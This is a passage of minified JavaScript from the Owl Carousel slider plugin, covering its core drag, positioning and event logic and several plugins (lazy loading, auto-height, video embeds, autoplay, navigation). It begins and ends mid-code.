this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var 